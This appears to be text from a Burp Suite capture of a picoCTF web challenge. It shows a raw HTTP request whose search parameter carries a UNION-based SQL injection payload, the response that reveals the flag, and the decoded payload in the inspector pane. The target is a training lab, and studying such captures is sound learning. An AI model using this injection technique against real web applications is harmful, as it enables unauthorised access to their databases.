 Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: saturn.picoctf.net:63292
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://saturn.picoctf.net:63292
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://saturn.picoctf.net:63292/welcome.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=rtk99an3jb802dra5nm06aj6fc
14 Connection: keep-alive
15
16 search=-1%27+UNION+SELECT+1%2Cflag%2C3+FROM+more_table--%2B&submit=Search
Search
0 highlights
Event log (3) All issues
Response
Pretty Raw Hex Render
\n
Search Office
City
Search
City Address Phon
1 If you are here, you must have seen it 3
1 picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_3b0fca37} 3
Inspector
Selection 52 (0x34)
Selected text
-1%27+UNION+SELECT+1%2Cflag%2C3+FRO
M+more_table--%2B
Decoded from: URL encoding
-1' UNION SELECT 1,flag,3 FROM more
_table--+
Decoded from: URL encoding
-1' UNION SELECT 1,flag,3 FROM more
_table--
Request attributes 2
Request body parameters 2
Memory: 147.2MB